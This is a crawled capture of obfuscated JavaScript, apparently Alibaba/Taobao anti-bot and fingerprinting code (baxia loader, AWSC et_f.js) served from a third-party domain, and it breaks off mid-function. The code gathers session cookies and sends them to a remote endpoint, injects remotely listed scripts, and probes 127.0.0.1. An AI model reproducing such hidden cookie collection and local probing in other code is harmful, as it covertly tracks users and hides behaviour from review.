a=location.href||"",o=0;e.length>o;o++)if(a.indexOf(e[o])>-1)return!0;return!1})()||document.cookie.indexOf("xlly")>-1||(a=l,o=document.createElement("script"),m=document.getElementsByTagName("head")[0],o.type="text/javascript",o.charset="UTF-8",o.src=a,m.appendChild(o))}catch(r){c(r.message+"random="+t,12,1,"spl")}}();try{!function(){if(function(a){return{"www.taobao.com":!0,"www.tmall.com":!0,"s.taobao.com":!0,"detail.tmall.com":!0,"item.taobao.com":!0,"chaoshi.tmall.com":!0}[a]||/^shop[a-zA-Z0-9-]*\.taobao\.com$/.test(a)}(window.location.host)){var a=window.etSign&&window.etSign();a||(a=n("tfstk"));var o=n("cookie2"),e=n("unb"),m=n("sgcookie"),r=n("cna"),s=window.location.href;s&&s.length>512&&(s=s.substring(0,512));try{var b=+new Date,u=localStorage.getItem("web_behavior_time"),p=localStorage.getItem("web_behavior_jsArr_conf");if(u&&+u>=b){if(!p)return;return p&&"string"==typeof p&&(p=JSON.parse(p)),void(p&&p.length&&setTimeout(function(){l(p[0])},300))}}catch(h){c("function:web_behavior_sample local init error",12,1,"spl")}var d={ver:2};a&&(d.bx_et=a),o&&(d.cookie2=o),m&&(d.sgcookie=m),e&&(d.unb=e),r&&(d.cna=r),s&&(d.href=s),function(a){a=a||{};var o=[];for(var c in a.data)o.push(encodeURIComponent(c)+"="+encodeURIComponent(a.data[c]));o.push(("v="+Math.random()).replace(".",""));var e=o.join("&"),m=new XMLHttpRequest;m.onreadystatechange=function(){if(4===m.readyState){var o=m.status;o>=200&&300>o?a.success&&a.success(m.responseText,m.responseXML):a.error&&a.error(o)}},m.withCredentials=!0,"GET"===a.type?(m.open("GET",a.url+"?"+e,!0),m.send(null)):"POST"===a.type&&(m.open("POST",a.url,!0),m.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),m.send(e))}({url:i,type:"GET",dataType:"json",data:d,success:function(a){try{if(a&&"string"==typeof a&&(a=JSON.parse(a)),a&&a.succ){var o=a.dt,e=o.cacheAge,m=o.jsList;e&&t.localStorage&&(e=+e,localStorage.setItem("web_behavior_time",+new Date+1e3*e),m&&m instanceof Array&&(localStorage.setItem("web_behavior_jsArr_conf",JSON.stringify(m)),l(m[0])))}}catch(h){c("function:web_behavior_sample request error",12,1,"spl")}},error:function(a){c("function:web_behavior_sample request net error",12,1,"spl")}})}}()}catch(E){c("behaviorSample init error"+E.message,12,1,"spl")}try{if(k)var _=setInterval(function(){var a=h("options");a&&(clearInterval(_),f(a))},30),j=setTimeout(function(){clearTimeout(j),clearInterval(_)},5e3)}catch(E){c("init fireye error"+E.message,12,1,"spl")}var z=!1;if(v.indexOf("loadbaxiajs")>-1||document.cookie.indexOf("loadbaxiajs")>-1){var O=null;if(v.indexOf("_set_bx_v_")>-1){var S=v.match(/_set_bx_v_=([^&]+)/);O=encodeURIComponent(S&&S[1])}A(1,O),z=!0}var q=[];q.push("crm.simba.taobao.com"),q.push("7.alibaba-inc.com"),q.push("chaoshi.service.xixikf.cn"),q.push("taobao.service.xixikf.cn"),q.push("tongyi.aliyun.com/chat");for(var C=0;q.length>C;C++)u(v,q[C])&&(z=!0);if(!self.baxiaCommon&&!z){c("init","aplus_js_load",.01);var I=[];I.push({path:".",ratio:1,jsv:"2.5.28"});for(C=0;I.length>C;C++)u(v,I[C].path)&&A(I[C].ratio,I[C].jsv)}}catch(E){c("err"+E.message,"aplus_js_baxia_err",1)}var T=!1;function A(a,o){if(void 0===o&&(o="2.5.28"),a>=Math.random()&&!T){k&&(o="2.5.29"),T=!0,c("baxiajs","aplus_js_load",.01);var e="//g.alicdn.com",m=self.goldlog;if(m&&m.getCdnPath&&(e=m.getCdnPath()),x&&x.indexOf("www.miravia.")>-1&&(e="//g.mdvcdn.com"),v.indexOf("_set_bx_v_")>-1){var t=v.match(/_set_bx_v_=([^&]+)/);o=encodeURIComponent(t&&t[1])}c("/sd/baxia/"+o+"/baxiaCommon.js",13,.01),e=e+"/sd/baxia/"+o+"/baxiaCommon.js",v.indexOf("_set_bx_v_=debug")>-1&&(e="http://localhost:8064/build/baxiaCommon.js"),b(e,null,null)}}}();


--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1768807241851
body_size: 83
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="Ssn0IQxQyFoCARLjNJHBvLgX";goldlog.stag=2;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.rwrinnovations.com/lazcdn/AWSC/et/1.82.2/et_f.js
body_size: 103442
content:
!function(){function e(e,a){for(var r=10;void 0!==r;){var s=15&r,c=r>>4,b=15&c;switch(s){case 0:!function(){switch(b){case 0:r=w<f.length?176:1;break;case 1:h++,r=33;break;case 2:S[l]=t,r=void 0;break;case 3:x+="_n1z",r=2;break;case 4:m=667,r=6;break;case 5:w++,r=0;break;case 6:t=A[n](0,22),r=7;break;case 7:r=x?48:2;break;case 8:g++,r=17;break;case 9:j+="b",r=3;break;case 10:x+="1t|",r=112;break;case 11:r=w?6:64}}();break;case 1:!function(){switch(b){case 0:e[122]=new a[C],r=9;break;case 1:r=g<u.length?5:32;break;case 2:r=h<i.length?11:96}}();break;case 2:e[122]=new RegExp(x);var k=e[12],o=1===k;r=o?8:9;break;case 3:j=j.split("").reverse().join("");var t=A[j];r=t?4:7;break;case 4:var i="\u01da\u01e1\u01e6\u01dc",n="",h=0;r=33;break;case 5:var v=u.charCodeAt(g)-953;l+=String.fromCharCode(v),r=128;break;case 6:var p=f.charCodeAt(w),d=p^m;m=p,C+=String.fromCharCode(d),r=80;break;case 7:var u="\u042d\u0428\u040c\u042d\u042b\u0422\u0427\u0420",l="",g=0;r=17;break;case 8:var f="\u02df\u02be\u02ca\u02af",C="",m=0,w=0;r=0;break;case 9:var S=e[122],j="dni";r=j?144:3;break;case 10:var x="_n";r=x?160:112;break;case 11:var y=i.charCodeAt(h)-376;n+=String.fromCharCode(y),r=16}}}function a(e,a){e[55]=1,e[122]=0,e[88]=""}function r(e,a,r){for(var s=9;void 0!==s;){var c=31&s,b=s>>5,k=31&b;switch(c){case 0:!function(){switch(k){case 0:p+="ctio",s=64;break;case 1:v++,s=160;break;case 2:s=p?640:14;break;case 3:$=642,s=29;break;case 4:A++,s=608;break;case 5:s=v<n.length?30:18;break;case 6:g=-9,s=5;break;case 7:Z++,s=512;break;case 8:H++,s=384;break;case 9:s=H?26:33;break;case 10:oe+="g",s=21;break;case 11:M+="otot",s=480;break;case 12:s=H<q.length?288:20;break;case 13:_=886,s=19;break;case 14:C+="ct",s=12;break;case 15:s=M?544:28;break;case 16:s=Z<K.length?672:16;break;case 17:M+="yp",s=28;break;case 18:g=256-g,s=22;break;case 19:s=A<S.length?11:8;break;case 20:p+="n",s=14;break;case 21:s=Z?29:96;break;case 22:s=I<R.length?1:25;break;case 23:J+="eplac",s=13;break;case 24:oe+="oStri",s=864;break;case 25:re=1,s=2;break;case 26:I++,s=704;break;case 27:s=oe?928:960;break;case 28:re=10,s=2;break;case 29:oe+="n",s=960;break;case 30:s=oe?320:21}}();break;case 1:!function(){switch(k){case 0:s=I?19:416;break;case 1:X=671,s=26}}();break;case 2:var o=re;g*=o;var t=1===g;s=t?15:27;break;case 3:var i=N;s=i?6:5;break;case 4:var n="\u0280\u0282\u029f\u0284\u029f\u0284\u0289\u0280\u0295",h="",v=0;s=160;break;case 5:var p="Fun";s=p?0:64;break;case 6:var d=a[12],u=1===d;s=u?10:7;break;case 7:return 9;case 8:var l=w[j];s=l?24:192;break;case 9:var g=1,f=typeof e,C="fun";s=C?448:12;break;case 10:var m="rot";m+="a",m+="givan",m=m.split("").reverse().join("");var w=r[m],S="\u02d6\u02c9\u02c2\u02d2\u02c1\u02d4\u02c5",j="",A=0;s=608;break;case 11:var x=S.charCodeAt(A)-608;j+=String.fromCharCode(x),s=128;break;case 12:C+="ion";var y=f!==C;s=y?17:4;break;case 13:J+="e";var E=L[J](V,""),R="\u0328\u034e\u033b\u0355\u0336\u0342\u032b\u0344\u032a\u0304\u032e\u0372\u035a\u0306\u032f\u0354\u0308\u0353\u033d\u035c\u0328\u0341\u0337\u0352\u0331\u035e\u033a\u035f\u0302\u037f\u035b",O="",_=0,I=0;s=704;break;case 14:var z=r[p],M="pr";s=M?352:480;break;case 15:return 0;case 16:var D=r[Y];N=!D,s=3;break;case 17:return 0;case 18:var N=e[h];s=N?23:3;break;case 19:var P=R.charCodeAt(I),T=P^_;_=P,O+=String.fromCharCode(T),s=832;break;case 20:var L=F[G](e),B="\\";B+="s";var W="g",U=W.split("").reverse().join(""),V=new RegExp(B,U),J="r";s=J?736:13;break;case 21:var F=ke[oe],q="\u02fc\u029d\u02f1\u029d",G="",X=0,H=0;s=384;break;case 22:return g;case 23:var K="\u02c6\u02a3\u02c1\u02b4\u02d3",Y="",$=0,Z=0;s=512;break;case 24:return 9;case 25:var Q=new RegExp(O),ee="tset",ae=ee.split("").reverse().join(""),re=Q[ae](E);s=re?800:896;break;case 26:var se=q.charCodeAt(H),ce=se^X;X=se,G+=String.fromCharCode(ce),s=256;break;case 27:var be=0>g;s=be?576:22;break;case 28:M+="e";var ke=z[M],oe="t";s=oe?768:864;break;case 29:var te=K.charCodeAt(Z),ie=te^$;$=te,Y+=String.fromCharCode(ie),s=224;break;case 30:var ne=752^n.charCodeAt(v);h+=String.fromCharCode(ne),s=32}}}function s(e,a,s,c){for(var b=14;void 0!==b;){var k=31&b,o=b>>5,t=31&o;switch(k){case 0:!function(){switch(t){case 0:C++,b=384;break;case 1:b=P<D.length?22:9;break;case 2:S+="po",b=S?256:20;break;case 3:q++,b=224;break;case 4:f=4,b=12;break;case 5:b=O<E.length?18:10;break;case 6:P++,b=32;break;case 7:b=q<J.length?2:17;break;case 8:S+="rPnwOteg",b=20;break;case 9:m+="jbO",b=11;break;case 10:S+="re",b=64;break;case 11:b=C?12:128;break;case 12:b=C<l.length?352:5;break;case 13:O++,b=160}}();break;case 1:var i=a in e,n=!i;b=n?15:16;break;case 2:var h=704^J.charCodeAt(q);F+=String.fromCharCode(h),b=96;break;case 3:return 254;case 4:var v="ge";v+="t";var p=j[v],d=r(p,s,c);return d;case 5:var u=j[g];A=!u,b=23;break;case 6:var l="cr",g="",f=0,C=0;b=384;break;case 7:var m="tce";b=m?288:11;break;case 8:return 2;case 9:var w=c[N],S="r";S+="otpi",S+="rcseDyt",b=S?320:64;break;case 10:var j=y[R](T,a),A=!j,x=!A;b=x?6:23;break;case 11:m=m.split("").reverse().join("");var y=c[m],E="\u03c7\u03c5\u03d4\u03ef\u03d7\u03ce\u03f0\u03d2\u03cf\u03d0\u03c5\u03d2\u03d4\u03d9\u03e4\u03c5\u03d3\u03c3\u03d2\u03c9\u03d0\u03d4\u03cf\u03d2",R="",O=0;b=160;break;case 12:var _=l.charCodeAt(C),I=_^f;f=_,g+=String.fromCharCode(I),b=0;break;case 13:return 3;case 14:var z=s[94],M=!z;b=M?3:1;break;case 15:return 253;case 16:var D="\u037b\u038e\u0396\u0391\u038f\u03a0",N="",P=0;b=32;break;case 17:var T=V[F](e),L=!T;b=L?8:7;break;case 18:var B=928^E.charCodeAt(O);R+=String.fromCharCode(B),b=416;break;case 19:var W="tcejbO",U=W.split("").reverse().join(""),V=c[U],J="\u02a7\u02a5\u02b4\u0290\u02b2\u02af\u02b4\u02af\u02b4\u02b9\u02b0\u02a5\u028f\u02a6",F="",q=0;b=224;break;case 20:S=S.split("").reverse().join("");var G=w[S](e,a);b=G?21:19;break;case 21:return 1;case 22:var X=D.charCodeAt(P)-812;N+=String.fromCharCode(X),b=192;break;case 23:var H=A;b=H?13:4}}}function c(e,a){for(var r=12;void 0!==r;){var s=31&r,c=r>>5,b=31&c;switch(s){case 0:!function(){switch(b){case 0:r=J?384:7;break;case 1:r=ee?33:13;break;case 2:ee+="aliavAt",ee+="egr",r=ee?512:32;break;case 3:r=N?480:16;break;case 4:r=w<C.length?4:3;break;case 5:D++,r=224;break;case 6:t++,r=1;break;case 7:r=D<z.length?10:65;break;case 8:H+="oCt",r=H?544:14;break;case 9:w++,r=128;break;case 10:J+="I",r=0;break;case 11:ee+="Eytilib",r=64;break;case 12:J+="nner",r=7;break;case 13:N+="emen",r=96;break;case 14:g+="ug",r=17;break;case 15:N+="t",r=16;break;case 16:ee+="aTkca",r=32;break;case 17:H+="niaPzom",r=14}}();break;case 1:!function(){switch(b){case 0:r=t<k.length?6:9;break;case 1:ee+="by",r=13;break;case 2:v=I[M],r=8;break;case 3:H+="nu",r=256;break;case 4:i=f,r=15}}();break;case 2:var k="\u03fa\u03d3\u03da\u03d2\u03da\u03d1\u03cb",o="",t=0;r=1;break;case 3:var i=a[m],n=!i;r=n?129:15;break;case 4:var h=988^C.charCodeAt(w);m+=String.fromCharCode(h),r=288;break;case 5:var v=K;r=v?11:8;break;case 6:var p=959^k.charCodeAt(t);o+=String.fromCharCode(p),r=192;break;case 7:J+="ScreenX";var d=a[J],u=void 0!==d,l=u<<2;X|=l;var g="D";g+="eb",r=g?448:17;break;case 8:var f=v,C="\u03ab\u03b9\u03be\u03b7\u03b5\u03a8\u038e\u0388\u039f\u038c\u03b9\u03b9\u03ae\u039f\u03b3\u03b2\u03b2\u03b9\u03bf\u03a8\u03b5\u03b3\u03b2",m="",w=0;r=128;break;case 9:var S=a[o],j="epytotorp",A=j.split("").reverse().join("");K=S[A],r=5;break;case 10:var x=z.charCodeAt(D)-52;M+=String.fromCharCode(x),r=160;break;case 11:var y="tnemelE",E=y.split("").reverse().join(""),R=a[E],O="epytotorp",_=O.split("").reverse().join(""),I=R[_],z="\xab\x99\x96\x9f\x9d\xa8\x81\x95\xa8\x97\x9c\x99\xa7\x87\x99\xa0\x99\x97\xa8\xa3\xa6",M="",D=0;r=224;break;case 12:var N="El";r=N?416:96;break;case 13:ee+="alPtiKbeW",ee=ee.split("").reverse().join("");var P=a[ee],T=!P,L=!T,B=L<<4;X|=B,e[12]=X,r=void 0;break;case 14:H=H.split("").reverse().join("");var W=a[H],U=void 0!==W,V=U<<1;X|=V;var J="moz";r=J?320:0;break;case 15:var F=i,q=!F,G=!q,X=G<<0,H="t";r=H?97:256;break;case 16:var K=a[N];r=K?2:5;break;case 17:var Y=a[g],$=!Y,Z=!$,Q=Z<<3;X|=Q;var ee="tn";ee+="ev",r=ee?352:64}}}function b(e,a){for(var r=2;void 0!==r;){var s=-1&r,c=r>>-(1/0),b=-1&c;switch(s){case 0:!function(){b}();break;case 1:return e;case 2:var k=e.indexOf(a),o=-1,t=k===o;r=t?1:3;break;case 3:var i=e.substr(0,k);return i}}}function k(e,a,r,s,c){for(var b=1;void 0!==b;){var k=15&b,o=b>>4,t=15&o;switch(k){case 0:!function(){switch(t){case 0:b=g?48:64;break;case 1:b=w<C.length?4:6;break;case 2:g+="es=",b=3;break;case 3:g+="r",b=64;break;case 4:b=g?32:3;break;case 5:v+="omai",b=8;break;case 6:b=r?7:5;break;case 7:w++,b=16;break;case 8:g+=" expi",b=0;break;case 9:b=c?9:96}}();break;case 1:var i="=";i=i.split("").reverse().join("");var n=e+i,h=n+a;b=s?2:144;break;case 2:var v="; d";b=v?80:8;break;case 3:var p=g+r;h+=p,b=5;break;case 4:var d=94^C.charCodeAt(w);m+=String.fromCharCode(d),b=112;break;case 5:var u="eik";u+="ooc",u=u.split("").reverse().join(""),document[u]=h,b=void 0;break;case 6:var l=m+c;h+=l,b=96;break;case 7:var g=";";b=g?128:0;break;case 8:v+="n=";var f=v+s;h+=f,b=144;break;case 9:var C="e~.?*6c",m="",w=0;b=16}}}function b(e,a){for(var r=2;void 0!==r;){var s=-1&r,c=r>>-(1/0),b=-1&c;switch(s){case 0:!function(){b}();break;case 1:var k=e.substr(0,o);return k;case 2:var o=e.indexOf(a),t=-1,i=o===t;r=i?3:1;break;case 3:return e}}}function o(e){for(var a=37;void 0!==a;){var r=63&a,s=a>>6,c=63&s;switch(r){case 0:!function(){switch(c){case 0:a=ge<ue.length?48:256;break;case 1:Fe+="t",a=47;break;case 2:pe+="rl",a=12;break;case 3:te++,a=1856;break;case 4:C=le,a=41;break;case 5:a=A?27:2880;break;case 6:ge++,a=0;break;case 7:a=void 0;break;case 8:a=Ea?21:2624;break;case 9:De++,a=2368;break;case 10:q++,a=1792;break;case 11:$={},a=44;break;case 12:C=oe,a=41;break;case 13:a=be<se.length?2:51;break;case 14:a=Ea<Aa.length?512:28;break;case 15:be++,a=832;break;case 16:a=re<ee.length?34:53;break;case 17:He++,a=3008;break;case 18:u+="ar",a=54;break;case 19:p+="unc",a=65;break;case 20:D=645,a=3;break;case 21:va++,a=321;break;case 22:ha=50,a=31;break;case 23:re++,a=1024;break;case 24:Ca++,a=3200;break;case 25:p+="on",a=43;break;case 26:a=va?31:1408;break;case 27:T+="meout",a=15;break;case 28:a=q<V.length?1:40;break;case 29:a=te<ke.length?4:768;break;case 30:ta+="ata",a=5;break;case 31:a=U?46:3264;break;case 32:Fe+="imeou",a=2688;break;case 33:me+="Eet",a=52;break;case 34:Qe=3e3,a=39;break;case 35:F=153,a=33;break;case 36:A++,a=2560;break;case 37:a=De<ze.length?6:45;break;case 38:Le=3,a=14;break;case 39:a=la<da.length?13:17;break;case 40:a=A<w.length?320:11;break;case 41:ya=372,a=21;break;case 42:a=Fe?64:47;break;case 43:ma+="t",a=49;break;case 44:a=R<y.length?26:22;break;case 45:j=690,a=27;break;case 46:a=U<L.length?1984:7;break;case 47:a=He<Ge.length?16:50;break;case 48:Ea++,a=896;break;case 49:a=N?3:1280;break;case 50:a=Ca<ga.length?36:9;break;case 51:W=595,a=46;break;case 52:R++,a=2816;break;case 53:U++,a=2944;break;case 54:Te+="me",a=20}}();break;case 1:!function(){switch(c){case 0:a=q?33:2240;break;case 1:p+="ti",a=p?1600:43;break;case 2:de+="\u6cd5",a=10;break;case 3:la++,a=2496;break;case 4:a=N<z.length?3136:38;break;case 5:a=va<ia.length?1664:23;break;case 6:N++,a=257}}();break;case 2:var b=427^se.charCodeAt(be);ce+=String.fromCharCode(b),a=960;break;case 3:var k=z.charCodeAt(N),o=k^D;D=k,M+=String.fromCharCode(o),a=385;break;case 4:var i=151^ke.charCodeAt(te);oe+=String.fromCharCode(i),a=192;break;case 5:var n=e[ta];a=n?24:35;break;case 6:var h=386^ze.charCodeAt(De);Me+=String.fromCharCode(h),a=576;break;case 7:var v=e[B];$e=!v,a=42;break;case 8:var p="js";p+="onp_f",a=p?1216:65;break;case 9:var d=K[me](fa),u="p";a=u?1152:54;break;case 10:var l=new Error(de);throw l;a=8;break;case 11:var g=m.indexOf(S),f=-1,C=g==f;a=C?30:25;break;case 12:var m=e[pe],w="\u028d",S="",j=0,A=0;a=2560;break;case 13:var x=da.charCodeAt(la)-419;ua+=String.fromCharCode(x),a=193;break;case 14:var y="\u0314\u0309\u030d\u0305\u0313",E="",R=0;a=2816;break;case 15:var O=e[T];H=setInterval(P,O),a=448;break;case 16:var _=Ge.charCodeAt(He)-243;Xe+=String.fromCharCode(_),a=1088;break;case 17:var I=e[ua];pa[I]=Q;var z="\u02e1\u0280\u02f4\u0295",M="",D=0,N=0;a=257;break;case 18:var P=function(){Ie++;var a,r="semit",s=r.split("").reverse().join(""),c=e[s],b=Ie>=c;if(b){Y[Q]=function(){},clearInterval(H);try{var k="edo";k&&(k+="Nt"),k&&(k+="nerap"),k=k.split("").reverse().join("");var o=d[k];if(o){var t="par";t+="en",t+="t",t+="No",t+="de";var i=d[t],n="r";n+="emove",n&&(n+="C"),n&&(n+="hild"),o=i[n](d)}}catch(h){}for(var v="\xe0\xe7\xef\xea",p="",u=0;u<v.length;u++){var l=134^v.charCodeAt(u);p+=String.fromCharCode(l)}var g=e[p];if(g){var f="l";f+="i",f+="af",f=f.split("").reverse().join(""),g=e[f](1)}}else try{var C="edoNtnerap",m=C.split("").reverse().join(""),w=d[m];if(w){var S="pa";S&&(S+="ren"),S+="tNode";for(var j=d[S],A="\u01b0\u01a7\u01af\u01ad\u01b4\u01a7\u0181\u01aa\u01ab\u01ae\u01a6",x="",y=0;y<A.length;y++){var E=450^A.charCodeAt(y);x+=String.fromCharCode(E)}w=j[x](d)}for(var R="tnemelEetaerc",O=R.split("").reverse().join(""),_="\u019f\u018f\u019e\u0185\u019c\u0198",I="",z=0;z<_.length;z++){var M=492^_.charCodeAt(z);I+=String.fromCharCode(M)}d=K[O](I);var D="ge";D&&(D+="tEl"),D+="emen",D&&(D+="tsBy"),D+="TagName";var N="scr";N+="ipt";var P=K[D](N);a=P[0];var T="edo";T&&(T+="Nt"),T+="nerap",T=T.split("").reverse().join("");for(var L=a[T],B="\u03b8\u03bf\u03a2\u03b4\u03a3\u03a5\u0393\u03b4\u03b7\u03be\u03a3\u03b4",W="",U=0;U<B.length;U++){var V=977^B.charCodeAt(U);W+=String.fromCharCode(V)}L[W](d,a);for(var J="lru",F=J.split("").reverse().join(""),q=e[F],G="\u03f4\u03f3\u03ed",X="",$=0;$<G.length;$++){var Z=897^G.charCodeAt($);X+=String.fromCharCode(Z)}for(var ee=e[X],ae="\u0176",re="",se=0,ce=0;ce<ae.length;ce++){ce||(se=329);var be=ae.charCodeAt(ce),ke=be^se;se=be,re+=String.fromCharCode(ke)}var oe=ee.indexOf(re),te=-1,ie=oe==te;if(ie){var ne="?";ie=ne}else{var he="&";ie=he}for(var ve=ie,pe=q+ve,de=pe+oa,ue="\xa0\xee\xb7",le="",ge=0;ge<ue.length;ge++){var fe=ue.charCodeAt(ge)-122;le+=String.fromCharCode(fe)}var Ce=de+le,me="r";me+="and",me+="om";var we=Math[me](),Se="src";d[Se]=Ce+we}catch(h){}},T="ti";a=T?1728:15;break;case 19:var L="\u0230\u0251\u023d\u0251\u0233\u0252\u0231\u025a",B="",W=0,U=0;a=2944;break;case 20:Te+="ou",Te+="t",e[Te]=Qe;var V="\xed\x84\xe9\x8c\xff",J="",F=0,q=0;a=1792;break;case 21:var G=Aa.charCodeAt(Ea),X=G^ya;ya=G,xa+=String.fromCharCode(X),a=3072;break;case 22:e[E]=Le;var H,K=document,Y=window,$=e,Z=!$;a=Z?704:44;break;case 23:var Q=p[Xe](na,""),ee="\u0308\u0306\u0315\u02e6\u030d\u0306\u030e\u0306\u030f\u0315\u0314\u02e3\u031a\u02f5\u0302\u0308\u02ef\u0302\u030e\u0306",ae="",re=0;a=1024;break;case 24:var se="\u01cf\u01ca\u01df\u01ca",ce="",be=0;a=832;break;case 25:var ke="\xb1",oe="",te=0;a=1856;break;case 26:var ie=864^y.charCodeAt(R);E+=String.fromCharCode(ie),a=3328;break;case 27:var ne=w.charCodeAt(A),he=ne^j;j=ne,S+=String.fromCharCode(he),a=2304;break;case 28:var ve=e[xa],pe="u";a=pe?128:12;break;case 29:var de="\u53c2";de+="\u6570\u4e0d\u5408",a=de?129:10;break;case 30:var ue="\u03a6",le="",ge=0;a=0;break;case 31:var fe=ia.charCodeAt(va),Ce=fe^ha;ha=fe,na+=String.fromCharCode(Ce),a=1344;break;case 32:var me="tne";me+="m",me+="el",a=me?2112:52;break;case 33:var we=V.charCodeAt(q),Se=we^F;F=we,J+=String.fromCharCode(Se),a=640;break;case 34:var je=ee.charCodeAt(re)-673;ae+=String.fromCharCode(je),a=1472;break;case 35:var Ae="cal";Ae+="lback";var xe=e[Ae],ye="=",Ee=ye.split("").reverse().join(""),Re=xe+Ee,Oe=Re+Q;oa+=Oe,a=32;break;case 36:var _e=ga.charCodeAt(Ca)-864;fa+=String.fromCharCode(_e),a=1536;break;case 37:var Ie=0,ze="\u01f6\u01eb\u01ef\u01e7\u01ed\u01f7\u01f6",Me="",De=0;a=2368;break;case 38:var Ne=e[M],Pe=t(Ne);oa+=Pe,a=32;break;case 39:var Te="ti";a=Te?3456:20;break;case 40:var Le=e[J],Be=!Le;a=Be?2432:14;break;case 41:var We=C,Ue=ve+We,Ve="crs",Je=Ve.split("").reverse().join("");d[Je]=Ue+oa;var Fe="t";a=Fe?2048:2688;break;case 42:var qe=$e;a=qe?29:8;break;case 43:var Ge="\u0165\u0158\u0163\u015f\u0154\u0156\u0158",Xe="",He=0;a=3008;break;case 44:e=$;var Ke="lru";Ke=Ke.split("").reverse().join("");var Ye=e[Ke],$e=!Ye,Ze=!$e;a=Ze?19:42;break;case 45:var Qe=e[Me],ea=!Qe;a=ea?2176:39;break;case 46:var aa=L.charCodeAt(U),ra=aa^W;W=aa,B+=String.fromCharCode(ra),a=3392;break;case 47:var sa=e[Fe];a=sa?18:448;break;case 48:var ca=921^ue.charCodeAt(ge);le+=String.fromCharCode(ca),a=384;break;case 49:var ba=K[ae](ma),ka=ba[0],oa="",ta="d";a=ta?1920:5;break;case 50:var ia="",na="",ha=0,va=0;a=321;break;case 51:var pa=e[ce],da="\u0206\u0204\u020f\u020f\u0205\u0204\u0206\u020e",ua="",la=0;a=2496;break;case 52:me+="aerc",me=me.split("").reverse().join("");var ga="\u03d3\u03c3\u03d2\u03c9\u03d0\u03d4",fa="",Ca=0;a=3200;break;case 53:var ma="s";ma+="crip",a=ma?2752:49;break;case 54:u+="entNode";var wa=ka[u],Sa="erofeBtresni",ja=Sa.split("").reverse().join("");wa[ja](d,ka),Y[Q]=function(a){Y[Q]=function(){Y[Q]=null};try{var r="edoNtnerap",s=r.split("").reverse().join(""),c=d[s];if(c){var b="par";b&&(b+="ent"),b&&(b+="Node");var k=d[b],o="r";o+="em",o+="oveChi",o&&(o+="ld"),c=k[o](d)}}catch(t){}clearInterval(H);for(var i="btrr",n="",h=0,v=0;v<i.length;v++){v||(h=17);var p=i.charCodeAt(v),u=p^h;h=p,n+=String.fromCharCode(u)}var l=e[n];if(l){var g="sseccus",f=g.split("").reverse().join("");l=e[f](a)}};var Aa="\u0101\u0173\u011f",xa="",ya=0,Ea=0;a=896}}}function t(e){for(var a=3;void 0!==a;){var r=3&a,s=a>>2,c=3&s;switch(r){case 0:!function(){switch(c){case 0:a=w<C.length?2:1;break;case 1:w++,a=0}}();break;case 1:var b=m,k="=",o=k;for(var t in e){var i=e[b](t);if(i){var n=encodeURIComponent(t),h=n+o,v=e[t],p=encodeURIComponent(v),d=h+p;f.push(d)}}var u="&",l=f.join(u);return l;case 2:var g=C.charCodeAt(w)-789;m+=String.fromCharCode(g),a=4;break;case 3:var f=[],C="\u037d\u0376\u0388\u0364\u038c\u0383\u0365\u0387\u0384\u0385\u037a\u0387\u0389\u038e",m="",w=0;a=0}}}function i(e,a,r,s,c,b,k){for(var o=20;void 0!==o;){var t=31&o,n=o>>5,h=31&n;switch(t){case 0:!function(){switch(h){case 0:A+="l",o=224;break;case 1:l++,o=704;break;case 2:o=we?65:7;break;case 3:o=Re<ye.length?8:23;break;case 4:ce[oe](be),o=void 0;break;case 5:Ae+="ttp",o=256;break;case 6:L+="iaFtsa",o=17;break;case 7:o=A?448:6;break;case 8:o=Ae?257:10;break;case 9:se++,o=352;break;case 10:L+="Tl",o=512;break;case 11:o=se<ae.length?22:15;break;case 12:o=W?544:768;break;case 13:O++,o=129;break;case 14:A+="Sto",o=6;break;case 15:o=T<N.length?9:14;break;case 16:o=L?192:17;break;case 17:W+="tSlaco",o=768;break;case 18:ge++,o=832;break;case 19:we+="FailTi",o=64;break;case 20:T++,o=480;break;case 21:o=A?0:224;break;case 22:o=l<d.length?2:11;break;case 23:we+="st",o=33;break;case 24:o=W?161:3;break;case 25:W+="garo",o=384;break;case 26:o=ge<ue.length?16:12}}();break;case 1:!function(){switch(h){case 0:A+="a",o=672;break;case 1:o=we?608:64;break;case 2:we+="me",o=7;break;case 3:L+="mi",o=225;break;case 4:o=O<E.length?18:26;break;case 5:W+="l",o=3;break;case 6:o=te<ke.length?5:128;break;case 7:o=L?320:512;break;case 8:Ae+="://1",o=10;break;case 9:Re++,o=96;break;case 10:te++,o=193}}();break;case 2:var v=d.charCodeAt(l)-204;u+=String.fromCharCode(v),o=32;break;case 3:W=W.split("").reverse().join("");var p=c[W],d="\u0133\u0131\u0140\u0115\u0140\u0131\u0139",u="",l=0;o=704;break;case 4:var g="egarotSlacol",f=g.split("").reverse().join(""),C=c[f],m="metItes",w=m.split("").reverse().join(""),S="CP";S+="ET";var j="f";j+="ail",C[w](S,j);var A="loc";o=A?1:672;break;case 5:var x=689^ke.charCodeAt(te);oe+=String.fromCharCode(x),o=321;break;case 6:A+="rage";var y=c[A],E="\u01d7\u01cc\u01f0\u01d7\u01d1\u01ca\u01cd\u01c4",R="",O=0;o=129;break;case 7:return y[Ee](we,xe),void 0;case 8:var _=ye.charCodeAt(Re)-277;Ee+=String.fromCharCode(_),o=289;break;case 9:var I=132^N.charCodeAt(T);P+=String.fromCharCode(I),o=640;break;case 10:Ae+="27.0.0.1",Ae+=":";var z=Ae+je,M={},D="m";D+="ethod";var N="\xd4\xcb\xd7\xd0",P="",T=0;o=480;break;case 11:var L="e";o=L?97:225;break;case 12:var B=Date[le](),W="e";o=W?800:384;break;case 13:return;case 14:M[D]=P;var U="bo";U+="d",U+="y",M[U]=r;var V=M,J="hctef",F=J.split("").reverse().join(""),q=c[F](z,V),G=function(e){var a="txet",r=a.split("").reverse().join(""),s=e[r]();return s},X="neht",H=X.split("").reverse().join(""),K=q[H](G),Y=function(e){for(var a=atob(e),r=a.length,s=new ArrayBuffer(r),o=new Uint8Array(s),t=0;t<a.length;t++)o[t]=a.charCodeAt(t);var i="c";i&&(i+="rypto");for(var n=c[i],h="\u0255\u0220\u0242\u0236\u025a\u023f",v="",p=0,d=0;d<h.length;d++){d||(p=550);var u=h.charCodeAt(d),l=u^p;p=u,v+=String.fromCharCode(l)}for(var g=n[v],f={},C="\u0396\u03d3\u0380\u03ad\u03ee\u03ac\u03ef",m="",w=0,S=0;S<C.length;S++){S||(w=983);var 